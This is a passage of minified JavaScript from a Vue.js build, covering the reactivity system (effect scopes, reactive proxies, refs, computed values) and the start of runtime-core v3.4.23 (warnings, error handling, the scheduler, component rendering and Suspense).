**/let Ut;class gc{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Ut,!t&&Ut&&(this.index=(Ut.scopes||(Ut.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Ut;try{return Ut=this,t()}finally{Ut=n}}}on(){Ut=this}off(){Ut=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function id(e){return new gc(e)}function Vg(e,t=Ut){t&&t.active&&t.effects.push(e)}function ad(){return Ut}function Wg(e){Ut&&Ut.cleanups.push(e)}let Kr;class ao{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Vg(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,tr();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(W$(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),nr()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=vr,n=Kr;try{return vr=!0,Kr=this,this._runnings++,Wf(this),this.fn()}finally{Gf(this),this._runnings--,Kr=n,vr=t}}stop(){var t;this.active&&(Wf(this),Gf(this),(t=this.onStop)==null||t.call(this),this.active=!1)}}function W$(e){return e.value}function Wf(e){e._trackId++,e._depsLength=0}function Gf(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Gg(e.deps[t],e);e.deps.length=e._depsLength}}function Gg(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function qg(e,t){e.effect instanceof ao&&(e=e.effect.fn);const n=new ao(e,Nt,()=>{n.dirty&&n.run()});t&&(ze(n,t),t.scope&&Vg(n,t.scope)),(!t||!t.lazy)&&n.run();const r=n.run.bind(n);return r.effect=n,r}function Zg(e){e.effect.stop()}let vr=!0,Yu=0;const zg=[];function tr(){zg.push(vr),vr=!1}function nr(){const e=zg.pop();vr=e===void 0?!0:e}function cd(){Yu++}function ud(){for(Yu--;!Yu&&Qu.length;)Qu.shift()()}function Kg(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&Gg(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Qu=[];function Xg(e,t,n){cd();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o!=null?o:o=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o!=null?o:o=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&Qu.push(r.scheduler)))}ud()}const Jg=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Oa=new WeakMap,Xr=Symbol(""),el=Symbol("");function Bt(e,t,n){if(vr&&Kr){let r=Oa.get(e);r||Oa.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Jg(()=>r.delete(n))),Kg(Kr,o)}}function Un(e,t,n,r,o,s){const i=Oa.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const c=Number(r);i.forEach((u,d)=>{(d==="length"||!Gn(d)&&d>=c)&&a.push(u)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?od(n)&&a.push(i.get("length")):(a.push(i.get(Xr)),Do(e)&&a.push(i.get(el)));break;case"delete":ae(e)||(a.push(i.get(Xr)),Do(e)&&a.push(i.get(el)));break;case"set":Do(e)&&a.push(i.get(Xr));break}cd();for(const c of a)c&&Xg(c,4);ud()}function G$(e,t){var n;return(n=Oa.get(e))==null?void 0:n.get(t)}const q$=yo("__proto__,__v_isRef,__isVue"),Yg=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Gn)),qf=Z$();function Z$(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=be(this);for(let s=0,i=this.length;s<i;s++)Bt(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(be)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){tr(),cd();const r=be(this)[t].apply(this,n);return ud(),nr(),r}}),e}function z$(e){Gn(e)||(e=String(e));const t=be(this);return Bt(t,"has",e),t.hasOwnProperty(e)}class Qg{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?s_:o_:s?r_:n_).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&we(qf,n))return Reflect.get(qf,n,r);if(n==="hasOwnProperty")return z$}const a=Reflect.get(t,n,r);return(Gn(n)?Yg.has(n):q$(n))||(o||Bt(t,"get",n),s)?a:et(a)?i&&od(n)?a:a.value:He(a)?o?qn(a):Pe(a):a}}class e_ extends Qg{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=co(s);if(!qo(r)&&!co(r)&&(s=be(s),r=be(r)),!ae(t)&&et(s)&&!et(r))return c?!1:(s.value=r,!0)}const i=ae(t)&&od(n)?Number(n)<t.length:we(t,n),a=Reflect.set(t,n,r,o);return t===be(o)&&(i?hn(r,s)&&Un(t,"set",n,r):Un(t,"add",n,r)),a}deleteProperty(t,n){const r=we(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Un(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!Gn(n)||!Yg.has(n))&&Bt(t,"has",n),r}ownKeys(t){return Bt(t,"iterate",ae(t)?"length":Xr),Reflect.ownKeys(t)}}class t_ extends Qg{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const K$=new e_,X$=new t_,J$=new e_(!0),Y$=new t_(!0),ld=e=>e,_c=e=>Reflect.getPrototypeOf(e);function Ni(e,t,n=!1,r=!1){e=e.__v_raw;const o=be(e),s=be(t);n||(hn(t,s)&&Bt(o,"get",t),Bt(o,"get",s));const{has:i}=_c(o),a=r?ld:n?fd:Vs;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function Di(e,t=!1){const n=this.__v_raw,r=be(n),o=be(e);return t||(hn(e,o)&&Bt(r,"has",e),Bt(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function Fi(e,t=!1){return e=e.__v_raw,!t&&Bt(be(e),"iterate",Xr),Reflect.get(e,"size",e)}function Zf(e){e=be(e);const t=be(this);return _c(t).has.call(t,e)||(t.add(e),Un(t,"add",e,e)),this}function zf(e,t){t=be(t);const n=be(this),{has:r,get:o}=_c(n);let s=r.call(n,e);s||(e=be(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?hn(t,i)&&Un(n,"set",e,t):Un(n,"add",e,t),this}function Kf(e){const t=be(this),{has:n,get:r}=_c(t);let o=n.call(t,e);o||(e=be(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Un(t,"delete",e,void 0),s}function Xf(){const e=be(this),t=e.size!==0,n=e.clear();return t&&Un(e,"clear",void 0,void 0),n}function Mi(e,t){return function(r,o){const s=this,i=s.__v_raw,a=be(i),c=t?ld:e?fd:Vs;return!e&&Bt(a,"iterate",Xr),i.forEach((u,d)=>r.call(o,c(u),c(d),s))}}function Bi(e,t,n){return function(...r){const o=this.__v_raw,s=be(o),i=Do(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),d=n?ld:t?fd:Vs;return!t&&Bt(s,"iterate",c?el:Xr),{next(){const{value:l,done:f}=u.next();return f?{value:l,done:f}:{value:a?[d(l[0]),d(l[1])]:d(l),done:f}},[Symbol.iterator](){return this}}}}function ar(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Q$(){const e={get(s){return Ni(this,s)},get size(){return Fi(this)},has:Di,add:Zf,set:zf,delete:Kf,clear:Xf,forEach:Mi(!1,!1)},t={get(s){return Ni(this,s,!1,!0)},get size(){return Fi(this)},has:Di,add:Zf,set:zf,delete:Kf,clear:Xf,forEach:Mi(!1,!0)},n={get(s){return Ni(this,s,!0)},get size(){return Fi(this,!0)},has(s){return Di.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Mi(!0,!1)},r={get(s){return Ni(this,s,!0,!0)},get size(){return Fi(this,!0)},has(s){return Di.call(this,s,!0)},add:ar("add"),set:ar("set"),delete:ar("delete"),clear:ar("clear"),forEach:Mi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=Bi(s,!1,!1),n[s]=Bi(s,!0,!1),t[s]=Bi(s,!1,!0),r[s]=Bi(s,!0,!0)}),[e,n,t,r]}const[eb,tb,nb,rb]=Q$();function yc(e,t){const n=t?e?rb:nb:e?tb:eb;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(we(n,o)&&o in r?n:r,o,s)}const ob={get:yc(!1,!1)},sb={get:yc(!1,!0)},ib={get:yc(!0,!1)},ab={get:yc(!0,!0)},n_=new WeakMap,r_=new WeakMap,o_=new WeakMap,s_=new WeakMap;function cb(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ub(e){return e.__v_skip||!Object.isExtensible(e)?0:cb(k$(e))}function Pe(e){return co(e)?e:$c(e,!1,K$,ob,n_)}function vc(e){return $c(e,!1,J$,sb,r_)}function qn(e){return $c(e,!0,X$,ib,o_)}function i_(e){return $c(e,!0,Y$,ab,s_)}function $c(e,t,n,r,o){if(!He(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=ub(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Jr(e){return co(e)?Jr(e.__v_raw):!!(e&&e.__v_isReactive)}function co(e){return!!(e&&e.__v_isReadonly)}function qo(e){return!!(e&&e.__v_isShallow)}function bc(e){return e?!!e.__v_raw:!1}function be(e){const t=e&&e.__v_raw;return t?be(t):e}function dd(e){return Object.isExtensible(e)&&Mg(e,"__v_skip",!0),e}const Vs=e=>He(e)?Pe(e):e,fd=e=>He(e)?qn(e):e;class a_{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new ao(()=>t(this._value),()=>Ho(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=be(this);return(!t._cacheable||t.effect.dirty)&&hn(t._value,t._value=t.effect.run())&&Ho(t,4),pd(t),t.effect._dirtyLevel>=2&&Ho(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function lb(e,t,n=!1){let r,o;const s=ge(e);return s?(r=e,o=Nt):(r=e.get,o=e.set),new a_(r,o,s||!o,n)}function pd(e){var t;vr&&Kr&&(e=be(e),Kg(Kr,(t=e.dep)!=null?t:e.dep=Jg(()=>e.dep=void 0,e instanceof a_?e:void 0)))}function Ho(e,t=4,n){e=be(e);const r=e.dep;r&&Xg(r,t)}function et(e){return!!(e&&e.__v_isRef===!0)}function k(e){return c_(e,!1)}function Ec(e){return c_(e,!0)}function c_(e,t){return et(e)?e:new db(e,t)}class db{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:be(t),this._value=n?t:Vs(t)}get value(){return pd(this),this._value}set value(t){const n=this.__v_isShallow||qo(t)||co(t);t=n?t:be(t),hn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Vs(t),Ho(this,4))}}function u_(e){Ho(e,4)}function en(e){return et(e)?e.value:e}function l_(e){return ge(e)?e():en(e)}const fb={get:(e,t,n)=>en(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return et(o)&&!et(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Sc(e){return Jr(e)?e:new Proxy(e,fb)}class pb{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>pd(this),()=>Ho(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function hd(e){return new pb(e)}function d_(e){const t=ae(e)?new Array(e.length):{};for(const n in e)t[n]=f_(e,n);return t}class hb{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return G$(be(this._object),this._key)}}class mb{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function md(e,t,n){return et(e)?e:ge(e)?new mb(e):He(e)&&arguments.length>1?f_(e,t,n):k(e)}function f_(e,t,n){const r=e[t];return et(r)?r:new hb(e,t,n)}const p_={GET:"get",HAS:"has",ITERATE:"iterate"},h_={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Os=[];function dr(e,...t){tr();const n=Os.length?Os[Os.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=gb();if(r)fn(r,n,11,[e+t.map(s=>{var i,a;return(a=(i=s.toString)==null?void 0:i.call(s))!=null?a:JSON.stringify(s)}).join(""),n&&n.proxy,o.map(({vnode:s})=>"at <".concat(S0(n,s.type),">")).join("\n"),o]);else{const s=["[Vue warn]: ".concat(e),...t];o.length&&s.push("\n",..._b(o)),console.warn(...s)}nr()}function gb(){let e=Os[Os.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function _b(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:["\n"],...yb(n))}),t}function yb({vnode:e,recurseCount:t}){const n=t>0?"... (".concat(t," recursive calls)"):"",r=e.component?e.component.parent==null:!1,o=" at <".concat(S0(e.component,e.type,r)),s=">"+n;return e.props?[o,...vb(e.props),s]:[o+s]}function vb(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...m_(r,e[r]))}),n.length>3&&t.push(" ..."),t}function m_(e,t,n){return Be(t)?(t=JSON.stringify(t),n?t:["".concat(e,"=").concat(t)]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:["".concat(e,"=").concat(t)]:et(t)?(t=m_(e,be(t.value),!0),n?t:["".concat(e,"=Ref<"),t,">"]):ge(t)?["".concat(e,"=fn").concat(t.name?"<".concat(t.name,">"):"")]:(t=be(t),n?t:["".concat(e,"="),t])}function g_(e,t){}const __={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},$b={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function fn(e,t,n,r){try{return r?e(...r):e()}catch(o){Rr(o,t,n)}}function Mt(e,t,n,r){if(ge(e)){const o=fn(e,t,n,r);return o&&rd(o)&&o.catch(s=>{Rr(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Mt(e[s],t,n,r));return o}}function Rr(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a="https://vuejs.org/error-reference/#runtime-".concat(n);for(;s;){const u=s.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,i,a)===!1)return}s=s.parent}const c=t.appContext.config.errorHandler;if(c){tr(),fn(c,null,10,[e,i,a]),nr();return}}bb(e,n,o,r)}function bb(e,t,n,r=!0){console.error(e)}let Ws=!1,tl=!1;const vt=[];let Cn=0;const jo=[];let pr=null,Ur=0;const y_=Promise.resolve();let gd=null;function nt(e){const t=gd||y_;return e?t.then(this?e.bind(this):e):t}function Eb(e){let t=Cn+1,n=vt.length;for(;t<n;){const r=t+n>>>1,o=vt[r],s=qs(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function Cc(e){(!vt.length||!vt.includes(e,Ws&&e.allowRecurse?Cn+1:Cn))&&(e.id==null?vt.push(e):vt.splice(Eb(e.id),0,e),v_())}function v_(){!Ws&&!tl&&(tl=!0,gd=y_.then($_))}function Sb(e){const t=vt.indexOf(e);t>Cn&&vt.splice(t,1)}function Gs(e){ae(e)?jo.push(...e):(!pr||!pr.includes(e,e.allowRecurse?Ur+1:Ur))&&jo.push(e),v_()}function Jf(e,t,n=Ws?Cn+1:0){for(;n<vt.length;n++){const r=vt[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;vt.splice(n,1),n--,r()}}}function Ra(e){if(jo.length){const t=[...new Set(jo)].sort((n,r)=>qs(n)-qs(r));if(jo.length=0,pr){pr.push(...t);return}for(pr=t,Ur=0;Ur<pr.length;Ur++)pr[Ur]();pr=null,Ur=0}}const qs=e=>e.id==null?1/0:e.id,Cb=(e,t)=>{const n=qs(e)-qs(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function $_(e){tl=!1,Ws=!0,vt.sort(Cb);try{for(Cn=0;Cn<vt.length;Cn++){const t=vt[Cn];t&&t.active!==!1&&fn(t,null,14)}}finally{Cn=0,vt.length=0,Ra(),Ws=!1,gd=null,(vt.length||jo.length)&&$_()}}let Ao,Hi=[];function b_(e,t){var n,r;Ao=e,Ao?(Ao.enabled=!0,Hi.forEach(({event:o,args:s})=>Ao.emit(o,...s)),Hi=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{b_(s,t)}),setTimeout(()=>{Ao||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Hi=[])},3e3)):Hi=[]}function wb(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Ne;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const d="".concat(i==="modelValue"?"model":i,"Modifiers"),{number:l,trim:f}=r[d]||Ne;f&&(o=n.map(p=>Be(p)?p.trim():p)),l&&(o=n.map(ka))}let a,c=r[a=Mo(t)]||r[a=Mo($t(t))];!c&&s&&(c=r[a=Mo(Lt(t))]),c&&Mt(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Mt(u,e,6,o)}}function E_(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ge(e)){const c=u=>{const d=E_(u,t,!0);d&&(a=!0,ze(i,d))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(He(e)&&r.set(e,null),null):(ae(s)?s.forEach(c=>i[c]=null):ze(i,s),He(e)&&r.set(e,i),i)}function wc(e,t){return!e||!pi(t)?!1:(t=t.slice(2).replace(/Once$/,""),we(e,t[0].toLowerCase()+t.slice(1))||we(e,Lt(t))||we(e,t))}let st=null,Pc=null;function Zs(e){const t=st;return st=e,Pc=e&&e.type.__scopeId||null,t}function S_(e){Pc=e}function C_(){Pc=null}const w_=e=>uo;function uo(e,t=st,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Na(-1);const s=Zs(t);let i;try{i=e(...o)}finally{Zs(s),r._d&&Na(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function la(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:c,emit:u,render:d,renderCache:l,data:f,setupState:p,ctx:h,inheritAttrs:m}=e;let g,E;const v=Zs(e);try{if(n.shapeFlag&4){const _=o||r,S=_;g=Vt(d.call(S,_,l,s,p,f,h)),E=c}else{const _=t;g=Vt(_.length>1?_(s,{attrs:c,slots:a,emit:u}):_(s,null)),E=t.props?c:Tb(c)}}catch(_){Ls.length=0,Rr(_,e,1),g=Ie(ht)}let y=g;if(E&&m!==!1){const _=Object.keys(E),{shapeFlag:S}=y;_.length&&S&7&&(i&&_.some(td)&&(E=Ib(E,i)),y=mn(y,E))}return n.dirs&&(y=mn(y),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&(y.transition=n.transition),g=y,Zs(v),g}function Pb(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(Zn(o)){if(o.type!==ht||o.children==="v-if"){if(n)return;n=o}}else return}return n}const Tb=e=>{let t;for(const n in e)(n==="class"||n==="style"||pi(n))&&((t||(t={}))[n]=e[n]);return t},Ib=(e,t)=>{const n={};for(const r in e)(!td(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function kb(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?Yf(r,i,u):!!i;if(c&8){const d=t.dynamicProps;for(let l=0;l<d.length;l++){const f=d[l];if(i[f]!==r[f]&&!wc(u,f))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?Yf(r,i,u):!0:!!i;return!1}function Yf(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!wc(n,s))return!0}return!1}function _d({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const yd="components",Ab="directives";function pn(e,t){return vd(yd,e,!0,t)||e}const P_=Symbol.for("v-ndc");function yr(e){return Be(e)?vd(yd,e,!1)||e:e||P_}function T_(e){return vd(Ab,e)}function vd(e,t,n=!0,r=!1){const o=st||ct;if(o){const s=o.type;if(e===yd){const a=Ma(s,!1);if(a&&(a===t||a===$t(t)||a===as($t(t))))return s}const i=Qf(o[e]||s[e],t)||Qf(o.appContext[e],t);return!i&&r?s:i}}function Qf(e,t){return e&&(e[t]||e[$t(t)]||e[as($t(t))])}const I_=e=>e.__isSuspense;let nl=0;const Ob={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)Rb(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}xb(e,t,n,r,o,i,a,c,u)}},hydrate:Lb,create:bd,normalize:Nb},$d=Ob;function zs(e,t){const n=e.props&&e.props[t];ge(n)&&n()}function Rb(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:d}}=c,l=d("div"),f=e.suspense=bd(e,o,r,t,l,n,s,i,a,c);u(null,f.pendingBranch=e.ssContent,l,null,r,f,s,i),f.deps>0?(zs(e,"onPending"),zs(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),Uo(f,e.ssFallback)):f.resolve(!1,!0)}function xb(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:d}}){const l=t.suspense=e.suspense;l.vnode=t,t.el=e.el;const f=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:E}=l;if(m)l.pendingBranch=f,ln(f,m)?(c(m,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():g&&(E||(c(h,p,n,r,o,null,s,i,a),Uo(l,p)))):(l.pendingId=nl++,E?(l.isHydrating=!1,l.activeBranch=m):u(m,o,l),l.deps=0,l.effects.length=0,l.hiddenContainer=d("div"),g?(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():(c(h,p,n,r,o,null,s,i,a),Uo(l,p))):h&&ln(f,h)?(c(h,f,n,r,o,l,s,i,a),l.resolve(!0)):(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0&&l.resolve()));else if(h&&ln(f,h))c(h,f,n,r,o,l,s,i,a),Uo(l,f);else if(zs(t,"onPending"),l.pendingBranch=f,f.shapeFlag&512?l.pendingId=f.component.suspenseId:l.pendingId=nl++,c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0)l.resolve();else{const{timeout:v,pendingId:y}=l;v>0?setTimeout(()=>{l.pendingId===y&&l.fallback(p)},v):v===0&&l.fallback(p)}}function bd(e,t,n,r,o,s,i,a,c,u,d=!1){const{p:l,m:f,um:p,n:h,o:{parentNode:m,remove:g}}=u;let E;const v=Db(e);v&&t!=null&&t.pendingBranch&&(E=t.pendingId,t.deps++);const y=e.props?Aa(e.props.timeout):void 0,_=s,S={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:nl++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve($=!1,w=!1){const{vnode:P,activeBranch:x,pendingBranch:M,pendingId:q,effects:B,parentComponent:W,container:j}=S;let O=!1;S.isHydrating?S.isHydrating=!1:$||(O=x&&M.transition&&M.transition.mode==="out-in",O&&(x.transition.afterLeave=()=>{q===S.pendingId&&(f(M,j,s===_?h(x):s,0),Gs(B))}),x&&(m(x.el)!==S.hiddenContainer&&(s=h(x)),p(x,W,S,!0)),O||f(M,j,s,0)),Uo(S,M),S.pendingBranch=null,S.isInFallback=!1;let I=S.parent,V=!1;for(;I;){if(I.pendingBranch){I.effects.push(...B),V=!0;break}I=I.parent}!V&&!O&&Gs(B),S.effects=[],v&&t&&t.pendingBranch&&E===t.pendingId&&(t.deps--,t.deps===0&&!w&&t.resolve()),zs(P,"onResolve")},fallback($){if(!S.pendingBranch)return;const{vnode:w,activeBranch:P,parentComponent:x,container:M,namespace:q}=S;zs(w,"onFallback");const B=h(P),W=()=>{S.isInFallback&&(l(null,$,M,B,x,null,q,a,c),Uo(S,$))},j=$.transition&&$.transition.mode==="out-in";j&&(P.transition.afterLeave=W),S.isInFallback=!0,p(P,x,null,!0),j||W()},move($,w,P){S.activeBranch&&f(S.activeBranch,$,w,P),S.container=$},next(){return S.activeBranch&&h(S.activeBranch)},registerDep($,w){const P=!!S.pendingBranch;P&&S.deps++;const x=$.vnode.el;$.asyncDep.catch(M=>{Rr(M,$,0)}).then(M=>{if($.isUnmounted||S.isUnmounted||S.pendingId!==$.suspenseId)return;$.asyncResolved=!0;const{vnode:q}=$;fl($,M,!1),x&&(q.el=x);const B=!x&&$.subTree.el;w($,q,m(x||$.subTree.el),x?null:h($.subTree),S,i,c),B&&g(B),_d($,q.el),P&&--S.deps===0&&S.resolve()})},unmount($,w){S.isUnmounted=!0,S.activeBranch&&p(S.activeBranch,n,$,w),S.pendingBranch&&p(S.pendingBranch,n,$,w)}};return S}function Lb(e,t,n,r,o,s,i,a,c){const u=t.suspense=bd(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),d=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),d}function Nb(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=ep(r?n.default:n),e.ssFallback=r?ep(n.fallback):Ie(ht)}function ep(e){let t;if(ge(e)){const n=fo&&e._c;n&&(e._d=!1,$e()),e=e(),n&&(e._d=!0,t=Dt,f0())}return 